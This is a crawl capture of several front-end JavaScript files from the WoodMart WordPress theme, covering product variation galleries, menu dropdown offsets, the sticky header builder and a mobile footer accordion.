				woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove', function() {
					$page.stop(true);
				});

				$page.animate({
					scrollTop: $('.product-image-summary').offset().top - 150
				}, 800);

				$('.wd-swatch').tooltip('hide');
			}
		};

		var getAdditionalVariationsImagesData = function($variationForm) {
			var rawData = $variationForm.data('product_variations');
			var data = [];

			if (!rawData) {
				return data;
			}

			rawData.forEach(function(value) {
				data[value.variation_id] = value.additional_variation_images;
				data['default'] = value.additional_variation_images_default;
			});

			return data;
		};

		var replaceMainGallery = function(key, $variationForm) {
			if ('old' === woodmart_settings.variation_gallery_storage_method) {
				if (!isVariationGallery(key, $variationForm) || isQuickShop($variationForm) || ('default' === key && !variationGalleryReplace)) {
					return false;
				}

				replaceMainGalleryOld(key, $variationForm);
			} else {
				if (!isVariationGallery(key, $variationForm) || isQuickShop($variationForm) || ('default' === key && !variationGalleryReplace)) {
					return false;
				}

				var data = getAdditionalVariationsImagesData($variationForm);
				replaceMainGalleryNew(data[key], $variationForm);
			}

			$('.woocommerce-product-gallery__image').trigger('zoom.destroy');
			woodmartThemeModule.$document.trigger('wdReplaceMainGallery');
			if (!isQuickView()) {
				woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView');
			}

			variationGalleryReplace = 'default' !== key;

			woodmartThemeModule.$window.trigger('resize');

			return true;
		};

		var replaceMainGalleryOld = function(key, $variationForm) {
			var variation_gallery_data = isQuickView() ? woodmart_qv_variation_gallery_data : woodmart_variation_gallery_data;

			var imagesData = variation_gallery_data[key];
			var $mainGallery = $variationForm.parents('.single-product-content').find('.woocommerce-product-gallery__wrapper');

			$mainGallery.empty();

			for (var index = 0; index < imagesData.length; index++) {
				var $html = '<div class="product-image-wrap"><figure data-thumb="' + imagesData[index].data_thumb + '" class="woocommerce-product-gallery__image">';

				if (!isQuickView()) {
					$html += '<a href="' + imagesData[index].href + '">';
				}

				$html += imagesData[index].image;

				if (!isQuickView()) {
					$html += '</a>';
				}

				$html += '</figure></div>';

				$mainGallery.append($html);
			}
		};

		var replaceMainGalleryNew = function(imagesData, $variationForm) {
			var $mainGallery = $variationForm.parents('.single-product-content').find('.woocommerce-product-gallery__wrapper');
			$mainGallery.empty();

			for (var key in imagesData) {
				if (imagesData.hasOwnProperty(key)) {
					var $html = '<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="' + imagesData[key].thumbnail_src + '">';

					if (!isQuickView()) {
						$html += '<a href="' + imagesData[key].full_src + '" data-elementor-open-lightbox="no">';
					}

					var srcset = imagesData[key].srcset ? 'srcset="' + imagesData[key].srcset + '"' : '';

					$html += '<img width="' + imagesData[key].width + '" height="' + imagesData[key].height + '" src="' + imagesData[key].src + '" class="' + imagesData[key].class + '" alt="' + imagesData[key].alt + '" title="' + imagesData[key].title + '" data-caption="' + imagesData[key].data_caption + '" data-src="' + imagesData[key].data_src + '"  data-large_image="' + imagesData[key].data_large_image + '" data-large_image_width="' + imagesData[key].data_large_image_width + '" data-large_image_height="' + imagesData[key].data_large_image_height + '" ' + srcset + ' sizes="' + imagesData[key].sizes + '" />';

					if (!isQuickView()) {
						$html += '</a>';
					}

					$html += '</figure></div>';

					$mainGallery.append($html);
				}
			}
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.swatchesVariations();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4
body_size: 807
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.menuOffsets = function() {
		var setOffset = function(li) {
			var $dropdown = li.find(' > .wd-dropdown-menu');
			var dropdownWidth = $dropdown.outerWidth();
			var dropdownOffset = $dropdown.offset();
			var toRight;
			var viewportWidth;
			var dropdownOffsetRight;

			$dropdown.attr('style', '');

			if (!dropdownWidth || !dropdownOffset) {
				return;
			}

			if ($dropdown.hasClass('wd-design-full-width')) {
				viewportWidth = woodmartThemeModule.$window.width();

				if (woodmartThemeModule.$body.hasClass('rtl')) {
					dropdownOffsetRight = viewportWidth - dropdownOffset.left - dropdownWidth;

					if (dropdownOffsetRight + dropdownWidth >= viewportWidth) {
						toRight = dropdownOffsetRight + dropdownWidth - viewportWidth;

						$dropdown.css({
							right: -toRight
						});
					}
				} else {
					if (dropdownOffset.left + dropdownWidth >= viewportWidth) {
						toRight = dropdownOffset.left + dropdownWidth - viewportWidth;

						$dropdown.css({
							left: -toRight
						});
					}
				}
			} else if ($dropdown.hasClass('wd-design-sized') || $dropdown.hasClass('wd-design-default')) {
				viewportWidth = woodmart_settings.site_width;

				if (woodmartThemeModule.$window.width() < viewportWidth || ! viewportWidth || li.parents('.whb-header').hasClass('whb-full-width')) {
					viewportWidth = woodmartThemeModule.$window.width();
				}

				dropdownOffsetRight = viewportWidth - dropdownOffset.left - dropdownWidth;

				var extraSpace = 15;
				var containerOffset = (woodmartThemeModule.$window.width() - viewportWidth) / 2;
				var dropdownOffsetLeft;

				if (woodmartThemeModule.$body.hasClass('rtl')) {
					dropdownOffsetLeft = containerOffset + dropdownOffsetRight;

					if (dropdownOffsetLeft + dropdownWidth >= viewportWidth) {
						toRight = dropdownOffsetLeft + dropdownWidth - viewportWidth;

						$dropdown.css({
							right: -toRight - extraSpace
						});
					}
				} else {
					dropdownOffsetLeft = dropdownOffset.left - containerOffset;

					if (dropdownOffsetLeft + dropdownWidth >= viewportWidth) {
						toRight = dropdownOffsetLeft + dropdownWidth - viewportWidth;

						$dropdown.css({
							left: -toRight - extraSpace
						});
					}
				}
			}
		};

		$('.wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu > li').each(function() {
			var $menu = $(this);

			if ($menu.hasClass('menu-item')) {
				$menu = $(this).parent();
			}

			function recalc() {
				if ($menu.hasClass('wd-offsets-calculated')) {
					return;
				}

				$menu.find(' > .menu-item-has-children').each(function() {
					setOffset($(this));
				});

				woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');

				$menu.addClass('wd-offsets-calculated');
			}

			$menu.on('mouseenter mousemove', function() {
				recalc()
			});

			woodmartThemeModule.$window.on('wdHeaderBuilderStickyChanged', recalc);

			if ('yes' === woodmart_settings.clear_menu_offsets_on_resize) {
				setTimeout(function() {
					woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function() {
						$menu.removeClass('wd-offsets-calculated');
						$menu.find(' > .menu-item-has-children > .wd-dropdown-menu').attr('style', '');
					}, 300));
				}, 2000);
			}
		});
	};

	woodmartThemeModule.$window.on('wdEventStarted', function() {
		woodmartThemeModule.menuOffsets();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4
body_size: 1198
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.headerBuilder = function() {
		var $header         = $('.whb-header'),
		    $headerBanner   = $('.header-banner'),
		    $stickyElements = $('.whb-sticky-row'),
		    $firstSticky    = '',
		    $window         = woodmartThemeModule.$window,
		    isSticked       = false,
		    stickAfter      = 300,
		    cloneHTML       = '',
		    previousScroll,
		    isHideOnScroll  = $header.hasClass('whb-hide-on-scroll');

		$stickyElements.each(function() {
			var $this = $(this);

			if ($this[0].offsetHeight > 10) {
				$firstSticky = $this;
				return false;
			}
		});

		// Real header sticky option
		if ($header.hasClass('whb-sticky-real') || $header.hasClass('whb-scroll-slide')) {
			var $adminBar = $('#wpadminbar');
			var headerHeight = $header.find('.whb-main-header')[0].offsetHeight;
			var adminBarHeight = $adminBar.length > 0 ? $adminBar[0].offsetHeight : 0;

			if ($header.hasClass('whb-sticky-real')) {
				// if no sticky rows
				if ($firstSticky.length === 0 || $firstSticky[0].offsetHeight < 10) {
					return;
				}

				$header.addClass('whb-sticky-prepared').css({
					paddingTop: headerHeight
				});

				stickAfter = $firstSticky.offset().top - adminBarHeight;
			}

			if ($header.hasClass('whb-scroll-slide')) {
				stickAfter = headerHeight + adminBarHeight;
			}
		}

		if ($header.hasClass('whb-sticky-clone')) {
			var data = [];
			data['cloneClass'] = $header.find('.whb-general-header').attr('class');

			if (isHideOnScroll) {
				data['wrapperClasses'] = 'whb-hide-on-scroll';
			}

			cloneHTML = woodmart_settings.whb_header_clone;

			cloneHTML = cloneHTML.replace(/<%([^%>]+)?%>/g, function(replacement) {
				var selector = replacement.slice(2, -2);

				return $header.find(selector).length
					? $('<div>')
						.append($header.find(selector).first().clone())
						.html()
					: (data[selector] !== undefined) ? data[selector] : '';
			});

			cloneHTML = cloneHTML.replace(/<link[^>]*>/g, '');

			$header.after(cloneHTML);
			$header = $header.parent().find('.whb-clone');

			$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
		}

		$window.on('scroll', function() {
			var after = stickAfter;
			var currentScroll = woodmartThemeModule.$window.scrollTop();
			var windowHeight = woodmartThemeModule.$window.height();
			var documentHeight = woodmartThemeModule.$document.height();

			if ($headerBanner.length > 0 && woodmartThemeModule.$body.hasClass('header-banner-display')) {
				after += $headerBanner[0].offsetHeight;
			}

			if (!$('.close-header-banner').length && $header.hasClass('whb-scroll-stick')) {
				after = stickAfter;
			}

			if (currentScroll > after) {
				stickHeader();
			} else {
				unstickHeader();
			}

			var startAfter = 100;

			if ($header.hasClass('whb-scroll-stick')) {
				startAfter = 500;
			}

			if (isHideOnScroll) {
				if (previousScroll - currentScroll > 0 && currentScroll > after) {
					$header.addClass('whb-scroll-up');
					$header.removeClass('whb-scroll-down');
				} else if (currentScroll - previousScroll > 0 && currentScroll + windowHeight !== documentHeight && currentScroll > (after + startAfter)) {
					$header.addClass('whb-scroll-down');
					$header.removeClass('whb-scroll-up');
				} else if (currentScroll <= after) {
					$header.removeClass('whb-scroll-down');
					$header.removeClass('whb-scroll-up');
				} else if (currentScroll + windowHeight >= documentHeight - 5) {
					$header.addClass('whb-scroll-up');
					$header.removeClass('whb-scroll-down');
				}
			}

			previousScroll = currentScroll;
		});

		function stickHeader() {
			if (isSticked) {
				return;
			}

			isSticked = true;
			$header.addClass('whb-sticked');
			menuDropdownRecalc();
		}

		function unstickHeader() {
			if (!isSticked) {
				return;
			}

			isSticked = false;
			$header.removeClass('whb-sticked');
			menuDropdownRecalc();
		}

		function menuDropdownRecalc() {
			if (!$header.hasClass('whb-boxed')) {
				return;
			}

			$('.wd-offsets-calculated .wd-dropdown-menu').attr('style', '');
			$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');
			woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged');
		}

		woodmartThemeModule.$document.trigger('wdHeaderBuilderInited');
	};

	woodmartThemeModule.$window.on('wdEventStarted', function() {
		woodmartThemeModule.headerBuilder();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4
body_size: 642
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.footerWidgetsAccordion = function() {
		if (woodmartThemeModule.windowWidth >= 576) {
			return;
		}

		$('.footer-widget-collapse .widget-title').on('click', function() {
			var $title = $(this);
			var $widget = $title.parent();
			var $content = $widget.find('> *:not(.widget-title)');

			if ($widget.hasClass('footer-widget-opened')) {
				$widget.removeClass('footer-widget-opened');
				$content.stop().slideUp(200);
			} else {
				$widget.addClass('footer-widget-opened');
				$content.stop().slideDown(200);
				woodmartThemeModule.$document.trigger('wood-images-loaded');
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.footerWidgetsAccordion();
	});
})(jQuery);
